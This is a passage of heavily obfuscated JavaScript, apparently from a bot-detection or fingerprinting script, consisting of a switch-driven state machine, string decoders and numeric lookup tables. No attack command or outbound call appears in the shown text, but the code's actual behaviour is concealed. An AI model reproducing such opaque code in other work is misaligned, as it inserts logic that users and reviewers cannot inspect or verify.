hp:{while(OY(OJV,nL)){if(tS(S9V[SDV[WY]],dq[SDV[AY]])&&tW(S9V,sMB[SDV[nL]])){if(q7(sMB,BgB)){NMB+=Vx(V2,[Z9V]);}return NMB;}if(FN(S9V[SDV[WY]],dq[SDV[AY]])){var gFB=mt[sMB[S9V[nL]][nL]];var wpV=AgB.apply(null,[wA,[S9V[AY],OJV,db(Z9V,V0[MG(V0.length,AY)]),cm,kW,gFB]]);NMB+=wpV;S9V=S9V[nL];OJV-=jb(U2,[wpV]);}else if(FN(sMB[S9V][SDV[WY]],dq[SDV[AY]])){var gFB=mt[sMB[S9V][nL]];var wpV=AgB(wA,[nL,OJV,db(Z9V,V0[MG(V0.length,AY)]),C0,S7({}),gFB]);NMB+=wpV;OJV-=jb(U2,[wpV]);}else{NMB+=Vx(V2,[Z9V]);Z9V+=sMB[S9V];--OJV;};++S9V;}lJV=q8;}break;case fV:{if(FI(LhB,GQV.length)){do{DZ()[GQV[LhB]]=S7(MG(LhB,AO))?function(){return jb.apply(this,[UD,arguments]);}:function(){var w8V=GQV[LhB];return function(wFB,csV,bwV){var vMB=Ok(wFB,k1,bwV);DZ()[w8V]=function(){return vMB;};return vMB;};}();++LhB;}while(FI(LhB,GQV.length));}lJV=K8;}break;case WB:{var TDV=RhB[E9];if(FN(typeof vEB,KQV[B7])){vEB=BI;}var gVV=db([],[]);lJV=hq;mQV=MG(k2V,V0[MG(V0.length,AY)]);}break;case S8:{var NhB;return V0.pop(),NhB=RQV,NhB;}break;case ZD:{for(var npV=nL;FI(npV,SJV[tS(typeof fl()[Zl(WY)],'undefined')?fl()[Zl(nL)](VN,fz,bq,kn):fl()[Zl(cL)](qr,DqB,TTB,Oc)]);npV=db(npV,AY)){var hEB=SJV[W7()[sl(Lb)].apply(null,[AE,Or,F4,S7(AY)])](npV);var OsV=bsV[hEB];RQV+=OsV;}lJV+=v8;}break;case rJ:{Z9V=MG(xQV,V0[MG(V0.length,AY)]);lJV-=h9;}break;case ZV:{return V0.pop(),lQV=GBV,lQV;}break;case Yp:{lJV-=zp;return gVV;}break;case Ls:{var MDV=RhB[dP];var HBV=RhB[U8];var QEB=RhB[fq];var ZwV=db([],[]);var DpV=hO(MG(QEB,V0[MG(V0.length,AY)]),zS);lJV=qD;var KsV=Kh[MDV];var G9V=nL;}break;case zA:{lJV-=FQ;var lVV=nL;}break;case UJ:{var LpV=RhB[dP];Ok=function(BsV,ChB,rpV){return AgB.apply(this,[Ls,arguments]);};lJV+=c2;return ph(LpV);}break;case c8:{var sJV=RhB[dP];var vEB=RhB[U8];var BBV=RhB[fq];var k2V=RhB[sX];var TqV=RhB[qJ];lJV+=Vq;}break;case bd:{var SJV=RhB[dP];lJV+=q2;var bsV=RhB[U8];V0.push(jGB);var RQV=AS()[DH(pY)](Ww,RH);}break;case q8:{lJV=K8;return NMB;}break;case TD:{lJV=z8;while(OY(gvV,nL)){if(tS(wJV[wW[WY]],dq[wW[AY]])&&tW(wJV,XvV[wW[nL]])){if(q7(XvV,YC)){mEB+=Vx(V2,[UgB]);}return mEB;}if(FN(wJV[wW[WY]],dq[wW[AY]])){var L2V=MEB[XvV[wJV[nL]][nL]];var DQV=AgB(kq,[gvV,X4,L2V,wJV[AY],db(UgB,V0[MG(V0.length,AY)])]);mEB+=DQV;wJV=wJV[nL];gvV-=jb(bV,[DQV]);}else if(FN(XvV[wJV][wW[WY]],dq[wW[AY]])){var L2V=MEB[XvV[wJV][nL]];var DQV=AgB(kq,[gvV,m3,L2V,nL,db(UgB,V0[MG(V0.length,AY)])]);mEB+=DQV;gvV-=jb(bV,[DQV]);}else{mEB+=Vx(V2,[UgB]);UgB+=XvV[wJV];--gvV;};++wJV;}}break;case Nw:{lJV=K8;for(var xBV=nL;FI(xBV,c9V[SDV[nL]]);++xBV){R6()[c9V[xBV]]=S7(MG(xBV,QN))?function(){BgB=[];AgB.call(this,U2,[c9V]);return '';}:function(){var rQV=c9V[xBV];var pwV=R6()[rQV];return function(h8V,s9V,OMB,CsV,dpV,lpV){if(FN(arguments.length,nL)){return pwV;}var rqV=AgB(wA,[h8V,s9V,OMB,xY,B0,bW]);R6()[rQV]=function(){return rqV;};return rqV;};}();}}break;case LB:{for(var Z8V=nL;FI(Z8V,NDV[l4[nL]]);++Z8V){hG()[NDV[Z8V]]=S7(MG(Z8V,zS))?function(){dvV=[];AgB.call(this,j8,[NDV]);return '';}:function(){var x8V=NDV[Z8V];var pvV=hG()[x8V];return function(kQV,N8V,cVV,tsV,CVV){if(FN(arguments.length,nL)){return pvV;}var j9V=AgB(Bs,[kQV,N8V,xY,tsV,rk]);hG()[x8V]=function(){return j9V;};return j9V;};}();}lJV-=k9;}break;case RP:{while(OY(KpV,nL)){if(tS(jJV[l4[WY]],dq[l4[AY]])&&tW(jJV,tFB[l4[nL]])){if(q7(tFB,dvV)){KFB+=Vx(V2,[jDV]);}return KFB;}if(FN(jJV[l4[WY]],dq[l4[AY]])){var XVV=gJV[tFB[jJV[nL]][nL]];var wDV=AgB(Bs,[db(jDV,V0[MG(V0.length,AY)]),KpV,hm,jJV[AY],XVV]);KFB+=wDV;jJV=jJV[nL];KpV-=jb(QA,[wDV]);}else if(FN(tFB[jJV][l4[WY]],dq[l4[AY]])){var XVV=gJV[tFB[jJV][nL]];var wDV=AgB(Bs,[db(jDV,V0[MG(V0.length,AY)]),KpV,S7(AY),nL,XVV]);KFB+=wDV;KpV-=jb(QA,[wDV]);}else{KFB+=Vx(V2,[jDV]);jDV+=tFB[jJV];--KpV;};++jJV;}lJV=MD;}break;case p9:{V0.push(jr);var nsV={'\x38':HU()[O7(B7)].apply(null,[x7,wC,HB,Sm]),'\x41':HU()[O7(pY)].apply(null,[S7(S7(nL)),cR,PA,FH]),'\x44':DZ()[x0(AY)](f1,x7,NJ),'\x49':FN(typeof fl()[Zl(cL)],db('',[][[]]))?fl()[Zl(cL)].call(null,p3,XIB,cNB,S7([])):fl()[Zl(AY)](cY,Zk,Kp,k1),'\x4a':W7()[sl(cR)](bT,sr,VW,S7(S7(AY))),'\x4b':HU()[O7(JR)](Sm,A6,N8,Hc),'\x55':HU()[O7(cR)](DI,lY,xq,nL),'\x68':W7()[sl(Bb)](p8,Lb,Kk,S7(S7([]))),'\x71':tS(typeof W7()[sl(zS)],'undefined')?W7()[sl(zS)](zB,X4,AOB,rk):W7()[sl(WY)](Sl,zS,FTB,Y7),'\x74':AS()[DH(AY)](Cw,Mc),'\x78':AS()[DH(B7)].apply(null,[kT,Sl])};var S8V;return S8V=function(c8V){return AgB(bd,[c8V,nsV]);},V0.pop(),S8V;}break;case z8:{return mEB;}break;case U2:{lJV+=kV;var c9V=RhB[dP];}break;case j8:{lJV=LB;var NDV=RhB[dP];}break;case kq:{var gvV=RhB[dP];var cqV=RhB[U8];var XvV=RhB[fq];var wJV=RhB[sX];lJV=TD;var RVV=RhB[qJ];if(FN(typeof XvV,wW[B7])){XvV=YC;}var mEB=db([],[]);UgB=MG(RVV,V0[MG(V0.length,AY)]);}break;case Bs:{var g8V=RhB[dP];var KpV=RhB[U8];var CEB=RhB[fq];var jJV=RhB[sX];var tFB=RhB[qJ];lJV+=YX;if(FN(typeof tFB,l4[B7])){tFB=dvV;}var KFB=db([],[]);jDV=MG(g8V,V0[MG(V0.length,AY)]);}break;case l2:{var HFB=RhB[dP];var D2V=nL;lJV=hJ;}break;case UD:{var GQV=RhB[dP];ph(GQV[nL]);var LhB=nL;lJV=fV;}break;case NP:{if(FI(lVV,rvV.length)){do{var PpV=EW(rvV,lVV);var kFB=EW(Sg.N,Y8V++);hvV+=Vx(V2,[NR(YZ(lS(PpV),lS(kFB)),YZ(PpV,kFB))]);lVV++;}while(FI(lVV,rvV.length));}lJV+=hQ;}break;case wA:{var S9V=RhB[dP];var OJV=RhB[U8];var xQV=RhB[fq];lJV=rJ;var lMB=RhB[sX];var GEB=RhB[qJ];var sMB=RhB[E9];if(FN(typeof sMB,SDV[B7])){sMB=BgB;}var NMB=db([],[]);}break;case Gw:{var C2V=RhB[dP];var mMB=RhB[U8];var GBV=[];V0.push(f2B);var CMB=AgB(p9,[]);var AwV=mMB?dq[tS(typeof HU()[O7(Bb)],'undefined')?HU()[O7(AY)](S7({}),rN,mm,X4):HU()[O7(Mj)](Et,X5,EZB,lY)]:dq[W7()[sl(nL)].apply(null,[twB,kn,Kr,wH])];for(var mgB=nL;FI(mgB,C2V[fl()[Zl(nL)](S7([]),fz,Rp,Oc)]);mgB=db(mgB,AY)){GBV[tS(typeof fl()[Zl(Bb)],db('',[][[]]))?fl()[Zl(B7)].call(null,x7,YY,ObB,S7(S7(nL))):fl()[Zl(cL)].apply(null,[rS,kWB,mC,B0])](AwV(CMB(C2V[mgB])));}var lQV;lJV=ZV;}break;case U8:{lJV+=fp;var EwV=RhB[dP];var SFB=RhB[U8];var IJV=RhB[fq];var RDV=RhB[sX];var hvV=db([],[]);var Y8V=hO(MG(IJV,V0[MG(V0.length,AY)]),At);var rvV=Ux[SFB];}break;case qP:{var xDV=RhB[dP];Sg=function(mvV,LgB,C9V,TVV){return AgB.apply(this,[U8,arguments]);};lJV+=sJ;return dh(xDV);}break;}}};var mBV=function(){return Bc.apply(this,[U2,arguments]);};var lhB=function(){return Vx.apply(this,[gD,arguments]);};var YqB=function(YvV){var FDV=YvV[0]-YvV[1];var XMB=YvV[2]-YvV[3];var nJV=YvV[4]-YvV[5];var GFB=dq["Math"]["sqrt"](FDV*FDV+XMB*XMB+nJV*nJV);return dq["Math"]["floor"](GFB);};var XFB=function(Q9V){return dq["Math"]["floor"](dq["Math"]["random"]()*Q9V["length"]);};var hL=function(h2V,AFB){return h2V<<AFB;};var C3=function(qwV,ggB){return qwV in ggB;};var bFB=function(){return GL.apply(this,[CT,arguments]);};var S7=function(RqV){return !RqV;};var Vx=function XpV(TJV,p8V){var fBV=XpV;do{switch(TJV){case Us:{TJV=R8;for(var lFB=nL;FI(lFB,m6[fl()[Zl(nL)].call(null,S7({}),fz,VJ,mz)]);lFB=db(lFB,AY)){(function(){var lvV=m6[lFB];var PwV=FI(lFB,jW);V0.push(gUB);var EFB=PwV?HU()[O7(nL)].call(null,ES,AY,r2B,d4):DZ()[x0(nL)](JR,wH,sI);var tpV=PwV?dq[W7()[sl(nL)](Y6,S7({}),Kr,S7({}))]:dq[HU()[O7(AY)].apply(null,[xn,rN,EvB,Bz])];var YgB=db(EFB,lvV);r2[YgB]=function(){var DBV=tpV(lDV(lvV));r2[YgB]=function(){return DBV;};return DBV;};V0.pop();}());}}break;case SA:{if(FI(HgB,gsV.length)){do{AS()[gsV[HgB]]=S7(MG(HgB,IH))?function(){return jb.apply(this,[OT,arguments]);}:function(){var GDV=gsV[HgB];return function(dgB,UVV){var BFB=WI(dgB,UVV);AS()[GDV]=function(){return BFB;};return BFB;};}();++HgB;}while(FI(HgB,gsV.length));}TJV+=BQ;}break;case J9:{TJV=Qs;for(var gMB=nL;FI(gMB,VvV.length);++gMB){W7()[VvV[gMB]]=S7(MG(gMB,WY))?function(){return jb.apply(this,[XA,arguments]);}:function(){var EEB=VvV[gMB];return function(UEB,KBV,TvV,NgB){var NsV=PG.apply(null,[UEB,D5,TvV,tr]);W7()[EEB]=function(){return NsV;};return NsV;};}();}}break;case rw:{TJV=Qs;return [[pY,Zc(JR),AY,pY],[Mj,Zc(AO),QN,Zc(bZ)],[],[],[],[H4,Zc(zS),QN,Zc(bZ),QN],[],[],[Zc(B7),Zc(pY),zS,cL],[B7,Zc(H4),AY,QN],[tY,AY,Zc(AY),Zc(YW)],[],[Zc(QN),Zc(cL),WY],[Zc(cR),zS,Zc(JR)],[],[Sm,Zc(JR),Zc(wh)]];}break;case KB:{var xwV=db([],[]);var EDV=hO(MG(B8V,V0[MG(V0.length,AY)]),QN);TJV-=BV;var ghB=bk[UFB];var PsV=nL;}break;case z8:{if(FN(typeof MMB,hwV[B7])){MMB=T2V;}TJV+=V8;var NwV=db([],[]);I2V=MG(QwV,V0[MG(V0.length,AY)]);}break;case gA:{TJV=Qs;return NwV;}break;case bV:{TJV=Qs;return AsV;}break;case LX:{while(FI(PsV,ghB.length)){var bpV=EW(ghB,PsV);var JwV=EW(PG.qX,EDV++);xwV+=XpV(V2,[NR(YZ(lS(bpV),lS(JwV)),YZ(bpV,JwV))]);PsV++;}TJV=lQ;}break;case AB:{TJV-=jT;while(FI(qJV,qBV.length)){var kgB=EW(qBV,qJV);var mqV=EW(m1.T2,LBV++);AsV+=XpV(V2,[NR(YZ(lS(kgB),lS(mqV)),YZ(kgB,mqV))]);qJV++;}}break;case lQ:{TJV=Qs;return xwV;}break;case tV:{TJV=Qs;while(FI(NvV,hVV[hwV[nL]])){RZ()[hVV[NvV]]=S7(MG(NvV,WY))?function(){T2V=[];XpV.call(this,xX,[hVV]);return '';}:function(){var qgB=hVV[NvV];var CDV=RZ()[qgB];return function(vQV,xhB,OVV,SQV){if(FN(arguments.length,nL)){return CDV;}var VMB=XpV(GB,[vQV,xhB,AO,SQV]);RZ()[qgB]=function(){return VMB;};return VMB;};}();++NvV;}}break;case Pw:{TJV=kA;for(var IMB=MG(zwV.length,AY);tW(IMB,nL);IMB--){var LMB=hO(MG(db(IMB,N9V),V0[MG(V0.length,AY)]),pJV.length);var cEB=EW(zwV,IMB);var IQV=EW(pJV,LMB);KMB+=XpV(V2,[NR(YZ(lS(cEB),lS(IQV)),YZ(cEB,IQV))]);}}break;case rp:{if(FI(QFB,swV.length)){do{var W8V=EW(swV,QFB);var CJV=EW(WI.f9,IgB++);xMB+=XpV(V2,[NR(lS(NR(W8V,CJV)),YZ(W8V,CJV))]);QFB++;}while(FI(QFB,swV.length));}TJV=fQ;}break;case kq:{TJV=Qs;return [AO,Lb,Zc(QN),AY,[pY],Zc(m3),Fb,AO,Zc(WL),cR,Zc(lY),AO,[B7],JR,Zc(IH),Zc(B7),QN,WY,nL,WY,cR,Zc(cR),QN,Zc(bZ),WL,[nL],Zc(YY),YY,Zc(Mj),zS,zS,Zc(bZ),JR,JR,Zc(cR),Zc(p3),lh,Zc(bZ),m3,Zc(QN),Mj,JR,At,AY,nL,QN,SZ,Zc(F4),AY,Bb,Zc(bZ),cR,Zc(x7),hm,Zc(Mj),AY,AY,AY,Zc(JR),k1,Zc(zS),Bb,Zc(xY),Mj,Mj,zS,Zc(At),B7,AO,Zc(WL),Zc(H4),AO,Zc(lh),lh,Zc(AO),Bb,AO,Zc(QN),Zc(pY),WL,Zc(AO),Zc(AY),Zc(Mj),zS,Zc(B7),Zc(cL),Bb,Zc(WY),AO,Zc(hm),B0,Zc(WY),AY,Zc(TE),Pm,cL,Zc(WY),Zc(B7),AY,zS,Zc(TE),Mj,Mj,zS,Zc(At),H4,Zc(cL),IH,Ig,Zc(WY),AY,Zc(JR),Zc(WY),Zc(Pn),x7,nL,Zc(B7),B7,Zc(Wl),YY,H4,Zc(AO),QN,Zc(hm),rk,Zc(cR),Zc(Mj),bZ,[nL],Zc(lh),xY,Mj,nL,B0,[pY],Zc(fr),TE,Zc(zS),Zc(pY),zS,cL,Zc(WL),WL,[nL],Zc(Pm),[JR],Zc(Sl),Zc(B7),Zc(FH),JR,Lb,AO,zS,Zc(Lb),Mj,B7,Zc(WY),AO,Zc(DI),DI,nL,Zc(WY),Zc(zS),Zc(cR),WL,Zc(AY),Zc(AO),Sl,zS,Zc(IH),Sl,Zc(WY),Zc(WY),Zc(H4),QN,Zc(Mj),AY,Zc(B7),H4,Zc(Pm),lY,k1,Zc(Sl),Zc(B7),zS,Zc(WY),Mj,Zc(x7),xY,AO,Zc(x7),lY,IH,Zc(Bb),Mj,Zc(AO),B7,AO,Xh,Zc(cL),JR,cL,Zc(AO),QN,Zc(x7),[JR],Zc(rr),B7,pY,bZ,Zc(WL),WY,Mj,Zc(Pn),WY,Zc(bZ),QN,m3,nL,QN,Zc(rk),hm,Zc(AY),nL,Zc(zS),Zc(WY),bZ,[nL],Zc(Lb),Zc(WY),cR,Zc(QN),Mj,cR,zS,JR,Zc(TE),WL,zS,Zc(Lb),AY,QN,Zc(QN),QN,Zc(QN),Lb,Zc(Lb),Zc(cR),cR,B7,Zc(B7),Mj,JR,Zc(fr),[AY],B7,WY,Zc(Mj),bZ,Zc(Lb),AY,cR,Bb,Zc(WL),Zc(k1),rN,Zc(Mj),AY,Zc(JR),[AY],Zc(AY),WY,cL,Zc(WY),Zc(H4),Zc(AY),Mj,Bb,Zc(zS),B7,zS,AY,AY,Zc(Pn),TE,Zc(H4),B7,Zc(B7),zS,Zc(Mj),nL,Zc(zS),QN,Zc(WL),WY,B7,nL,JR,Mj,[nL],Zc(QN),Mj,Zc(QN),Mj,zS,Zc(k1),QN,B7,Zc(H4),B7,AY,Zc(AY),hm,Zc(AY),JR,AY,Zc(WY),B7,Zc(Sl),bZ,Zc(JR),B7];}break;case QA:{var B8V=p8V[dP];TJV+=Sp;var WFB=p8V[U8];var UFB=p8V[fq];var gDV=p8V[sX];}break;case tX:{var vBV=p8V[dP];PG=function(BqV,WhB,PEB,wMB){return XpV.apply(this,[QA,arguments]);};return hC(vBV);}break;case kA:{return XpV(tX,[KMB]);}break;case Xp:{MEB=[[Zc(Mj),cL,Zc(AY)],[JR,Zc(cR),QN,Zc(cR),Zc(WY),Zc(AY)],[],[WL,Zc(Mj),cL],[bZ,Zc(QN),Zc(cL),WY],[Wl,Zc(bZ),zS,cL],[]];TJV+=RT;}break;case V2:{TJV+=kp;var NQV=p8V[dP];if(wVB(NQV,Ys)){return dq[LW[WY]][LW[AY]](NQV);}else{NQV-=KV;return dq[LW[WY]][LW[AY]][LW[nL]](null,[db(I7(NQV,Lb),sT),db(hO(NQV,RA),H9)]);}}break;case wp:{TJV+=MX;T2V=[In,Zc(Y7),WL,Bb,Zc(rr),pY,Zc(pY),Zc(zS),Zc(zS),[pY],Zc(AY),Mj,Bb,Zc(zS),zS,Zc(AY),Zc(IH),Zc(Bk),Zc(B7),k1,Zc(AO),cR,AY,nL,Zc(AY),Zc(WY),[cL],Zc(bZ),YY,Zc(zS),Zc(Mj),pY,Zc(WY),AO,Zc(x7),lY,IH,Zc(Bb),Mj,Zc(AO),B7,AO,cL,Zc(Ph),k1,c0,Zc(rS),FH,cL,Zc(Sl),JR,Zc(r3),Xh,Zc(cL),JR,cL,Zc(AY),cY,Zc(It),cY,Zc(hm),Lb,WL,Zc(xY),Zc(AY),Mj,Zc(At),cL,zS,AO,nL,Zc(pY),QN,Zc(DI),rk,Zc(cR),Zc(Mj),WY,Mj,Zc(RH),r3,cR,Zc(AY),Zc(zS),Zc(c0),tr,Zc(Bb),Zc(Mj),B7,QN,Zc(Xh),[AY],vk,B7,Mj,Zc(Kf),vk,JR,Zc(B7),WL,Zc(WL),Zc(H4),Zc(AY),Zc(bZ),QN,Zc(AY),Zc(AO),AY,Mj,Zc(IH),YY,cL,Zc(Bb),Zc(WY),AO,Zc(m3),m3,Zc(AO),cR,[zS],AO,Zc(WY),cR,[AY],Zc(H4),r3,B7,Zc(cR),Zc(cL),QN,JR,Zc(cR),bZ,Zc(rk),hm,Zc(Mj),AY,Zc(rS),DI,Zc(Lb),bZ,Zc(m3),Zc(QN),Zc(cR),At,Zc(bZ),WL,Zc(AO),WY,[cL],Zc(p3),tr,[zS],zS,cL,AY,cR,Bb,Sl,cL,Zc(Mj),Zc(Mj),Zc(lY),lh,[nL],JR,Zc(B7),Zc(WY),Bb,Zc(zS),QN,zS,nL,Pm,Mj,[nL],Pm,cL,Zc(AO),QN,Zc(AY),Zc(AY),[pY],At,Zc(JR),mz,Zc(Sl),bZ,Zc(Or),AO,WY,Zc(Wl),rk,Zc(In),m3,pY,Zc(Bb),QN];}break;case GX:{while(OY(dwV,nL)){if(tS(lwV[rFB[WY]],dq[rFB[AY]])&&tW(lwV,OpV[rFB[nL]])){if(q7(OpV,BC)){s2V+=XpV(V2,[j2V]);}return s2V;}if(FN(lwV[rFB[WY]],dq[rFB[AY]])){var VqV=KI[OpV[lwV[nL]][nL]];var RFB=XpV(wQ,[lwV[AY],S7(S7({})),dwV,VqV,db(j2V,V0[MG(V0.length,AY)])]);s2V+=RFB;lwV=lwV[nL];dwV-=jb(wp,[RFB]);}else if(FN(OpV[lwV][rFB[WY]],dq[rFB[AY]])){var VqV=KI[OpV[lwV][nL]];var RFB=XpV.apply(null,[wQ,[nL,k1,dwV,VqV,db(j2V,V0[MG(V0.length,AY)])]]);s2V+=RFB;dwV-=jb(wp,[RFB]);}else{s2V+=XpV(V2,[j2V]);j2V+=OpV[lwV];--dwV;};++lwV;}TJV=SV;}break;case jQ:{TJV=gA;while(OY(hDV,nL)){if(tS(DMB[hwV[WY]],dq[hwV[AY]])&&tW(DMB,MMB[hwV[nL]])){if(q7(MMB,T2V)){NwV+=XpV(V2,[I2V]);}return NwV;}if(FN(DMB[hwV[WY]],dq[hwV[AY]])){var nwV=cr[MMB[DMB[nL]][nL]];var NEB=XpV.apply(null,[GB,[hDV,DMB[AY],nwV,db(I2V,V0[MG(V0.length,AY)])]]);NwV+=NEB;DMB=DMB[nL];hDV-=jb(rw,[NEB]);}else if(FN(MMB[DMB][hwV[WY]],dq[hwV[AY]])){var nwV=cr[MMB[DMB][nL]];var NEB=XpV.apply(null,[GB,[hDV,nL,nwV,db(I2V,V0[MG(V0.length,AY)])]]);NwV+=NEB;hDV-=jb(rw,[NEB]);}else{NwV+=XpV(V2,[I2V]);I2V+=MMB[DMB];--hDV;};++DMB;}}break;case bd:{return [[Zc(AO),QN,Zc(bZ),WL,Zc(JR),B7],[Sl,QN,pY,Zc(QN),Zc(cL),WY],[],[],[WY,cL,Zc(WY),Zc(H4)],[],[bZ,Zc(Mj),QN,Zc(bZ)],[],[],[Zc(cR),Bb,Zc(Bb)],[],[]];}break;case Q8:{dvV=[B7,nL,Zc(Xh),[nL],zS,JR,Zc(Et),p3,WL,zS,Zc(Lb),AY,QN,Zc(QN),QN,rr,AY,Zc(AY),Zc(Bk),Zc(QN),AO,m3,cR,Zc(IH),Bb,IH,Zc(fr),m3,Zc(bZ),Zc(Mc),Ph,Ph,Zc(Mj),Sl,Zc(Mj),Zc(WY),AO,pY,AY,Zc(B7),Zc(QN),H4,AY,Zc(Mj),pY,Zc(IH),WL,Zc(AO),Zc(AY),Zc(Bb),Zc(cR),rN,Mj,Zc(bZ),B7,nL,Zc(Mj),Zc(YW),rS,B0,AY,Zc(JR),k1,Zc(zS),Bb,Zc(Sm),vk,In,zS,Zc(H4),Zc(d4),mz,JR,Mj,Zc(At),JR,JR,Lb,Zc(B7),pY,Zc(WY),AY,IH,Zc(QN),Bb,WY,cR,Zc(bZ),Zc(p3),[nL],Zc(B7),Zc(Mj),Zc(WY),cL,Zc(Bb),Mj,Zc(Pm),YY,Zc(cR),bZ,Zc(rk),hm,cL,Zc(cR),cL,Zc(Lb),bZ,QN,Zc(Mj),m3,AY,Zc(Mj),zS,Zc(cR),Sl,Zc(TE),rN,Zc(zS),QN,Zc(m3),WL,Zc(AO),Zc(bZ),FH,Zc(pY),Zc(cL),zS,tr,Zc(Bb),Zc(Mj),B7,QN,IH,Zc(WY),B7,Zc(AY),pY,Zc(H4),Zc(AY),bZ,WL,Zc(pY),Zc(rk),Pm,Zc(Mj),IH,Zc(Mj),AY,QN,bZ,Zc(AO),JR,AY,Mj,Zc(AO),Zc(WY),bZ,AY,Zc(B7),Zc(QN),Zc(B7),H4,Zc(AY),cL,Zc(JR),cL,Zc(Sl),JR,Mj,AY,Zc(WL),bZ,WY,WY,Zc(B7),k1,Zc(H4),zS,cL,Zc(cL),k1,Zc(zS),WY,Zc(QN),H4,nL,Zc(cR),Zc(B7),Zc(cL),WY,Zc(Bb),AO,Zc(WL),Zc(fr),lY,k1,Zc(AY),pY,AY,Zc(WL),Mj,Zc(Pm),hm,Zc(Mj),AY,rk,nL,Zc(pY),Zc(cR),Zc(m3),bZ,r3,Zc(Ph),Sl,H4,nL,Zc(Lb),cL,Zc(AY),cY,Zc(x7),It,nL,Zc(x7),x7,Zc(cR),Zc(Hc),[cR],nL,nL,JR,bZ,Zc(zS),Zc(AY),JR,Zc(H4),Zc(WY),AO,Zc(QN),AO];TJV+=md;}break;case WX:{var PMB=p8V[dP];var lgB=p8V[U8];var P8V=p8V[fq];var SMB=p8V[sX];TJV=AB;var AsV=db([],[]);var LBV=hO(MG(P8V,V0[MG(V0.length,AY)]),Fb);var qBV=Z5[lgB];var qJV=nL;}break;case QP:{TJV+=Os;var GsV=p8V[dP];m1=function(jVV,CpV,KhB,GwV){return XpV.apply(this,[WX,arguments]);};return k3(GsV);}break;case BD:{TJV+=hJ;gJV=[[Wl,Zc(bZ),zS,cL,Zc(Pn),rg,Lb,AY,Zc(AO),zS,Zc(zS),QN],[],[],[],[],[],[],[nL,nL,nL],[],[]];}break;case UD:{return [cY,Zc(DI),bZ,Zc(k1),B7,Zc(B7),zS,xY,Zc(WL),Zc(k1),X4,Zc(cR),Zc(Hc),[WY],nL,nL,[B7],Zc(JR),AY,pY,zS,Zc(cR),Zc(pY),bZ,Zc(x7),DI,Zc(AO),Lb,AY,[cL],Zc(WL),m3,pY,Zc(Bb),QN,AY,bZ,Zc(bZ),zS,cL,Zc(Pn),rg,pY,Zc(pY),Mj,Zc(Ig),tr,cL,Zc(WY),Zc(Bb),AO,Zc(WY),Zc(zS),Zc(cL),Zc(rN),Bk,[cR],Zc(AY),pY,AY,DI,Zc(AO),nL,Zc(AY),QN,k1,c0,Zc(AO),pY,Bb,Zc(Bb),Zc(XW),Et,Zc(WY),Mj,nL,Zc(SZ),VN,AY,Zc(WL),WY,Bb,Zc(cm),VN,Zc(Lb),bZ,Zc(m3),Zc(Mc),Mc,WL,Zc(m3),WY,nL,Zc(AY),AY,Zc(AY),AY,AO,Zc(WL),Bb,B7,kn,AY,Zc(AY),Zc(pY),WY,Sl,Zc(AO),cL,Zc(pY),cL,Zc(Mj),Sl,WY,[cR],Zc(Lb),WY,H4,Zc(WL),Zc(zS),Zc(H4),B0,Zc(Lb),B7,cL,Zc(QN),x7,nL,Zc(B7),B7,Zc(qr),Mc,WL,Zc(pY),Zc(WY),Zc(bZ),WY,bZ,[cL],Zc(F4),wh,Zc(QN),pY,AO,Zc(WY),Zc(At),Zc(WY),WL,Zc(Mj),cL,Zc(AY),Zc(tY),cm,Zc(cL),k1,Zc(cL),Zc(Mc),WY,Zc(cL),Zc(JR),cL,Zc(Sl),JR,Zc(B7),zS,Zc(Lb),Sl,Zc(Mj),cL,nL,JR,[nL],cL,bZ,Zc(m3),Mj,zS,Zc(k1),WL,Zc(AO),Zc(JR),Zc(lY),FH,nL,Zc(Mj),QN,Zc(rk),xY,Sl,Zc(H4),nL,r3,Zc(Sl),Zc(B7),WY,[nL],k1,Zc(At),AO,Zc(zS),cR,pY,Zc(m3),cR,AO,Zc(cR),Zc(Mj),Zc(WY),cR,Zc(Bk),Pm,cL,Zc(WY),Zc(zS),Zc(pY),H4,Zc(WY),AO,Zc(rS),bZ,bZ,Zc(bZ),IH,Zc(Bb),AO,Zc(AO),QN,Zc(IH),bZ,Zc(cR),JR,Zc(Mj),zS,zS,Zc(bZ),AY,H4,Zc(JR),IH,Zc(pY),B7,QN,Zc(cL),k1,Zc(IH),WL,Zc(bZ),JR,Zc(B7),H4,B7,Zc(cR),cL,Zc(Mj),pY,Zc(Bb),Zc(zS),WL,Zc(pY),Zc(Pn),TE,Zc(IH),cY,Zc(B7),Zc(zS),JR,Zc(H4),zS,JR,Zc(pY),B7,Zc(It),rg,WL,Zc(WL),Zc(WY),AO,Zc(Wl),hm,Zc(AY),cL,Zc(AO),WL,Zc(pY),pY,Zc(H4),At,Zc(B7),Bb,Zc(pY),Zc(H4),QN,lY];}break;case XA:{var VvV=p8V[dP];hC(VvV[nL]);TJV=J9;}break;case fQ:{TJV+=s8;return xMB;}break;case l2:{return [[H4,Zc(zS),QN,Zc(bZ),QN,Zc(WL)],[],[nL,nL,nL],[pY,Zc(JR),AY,pY],[],[],[Zc(Mj),JR,Zc(cR)],[Zc(AY),Zc(JR),AY]];}break;case nP:{var gsV=p8V[dP];W3(gsV[nL]);var HgB=nL;TJV=SA;}break;case TV:{var UpV=p8V[dP];var WwV=p8V[U8];TJV=rp;var xMB=db([],[]);var IgB=hO(MG(UpV,V0[MG(V0.length,AY)]),At);var swV=Ih[WwV];var QFB=nL;}break;case K2:{var s2V=db([],[]);TJV-=Jd;j2V=MG(lqV,V0[MG(V0.length,AY)]);}break;case pD:{var vqV=p8V[dP];WI=function(pMB,qMB){return XpV.apply(this,[TV,arguments]);};return W3(vqV);}break;case mV:{TJV=Qs;if(FI(H8V,MgB[wW[nL]])){do{n7()[MgB[H8V]]=S7(MG(H8V,IH))?function(){YC=[];XpV.call(this,gD,[MgB]);return '';}:function(){var FQV=MgB[H8V];var vFB=n7()[FQV];return function(GvV,AEB,qDV,B2V,XgB){if(FN(arguments.length,nL)){return vFB;}var XBV=Bc(kq,[GvV,D5,TE,B2V,XgB]);n7()[FQV]=function(){return XBV;};return XBV;};}();++H8V;}while(FI(H8V,MgB[wW[nL]]));}}break;case xX:{TJV-=KQ;var hVV=p8V[dP];var NvV=nL;}break;case zJ:{var N9V=p8V[dP];var R8V=p8V[U8];var BpV=p8V[fq];var ZvV=p8V[sX];var pJV=bk[c0];var KMB=db([],[]);TJV-=Q8;var zwV=bk[BpV];}break;case LA:{if(FI(MpV,JFB[rFB[nL]])){do{dg()[JFB[MpV]]=S7(MG(MpV,B7))?function(){BC=[];XpV.call(this,YA,[JFB]);return '';}:function(){var fFB=JFB[MpV];var NFB=dg()[fFB];return function(GVV,dQV,msV,XJV,D9V){if(FN(arguments.length,nL)){return NFB;}var 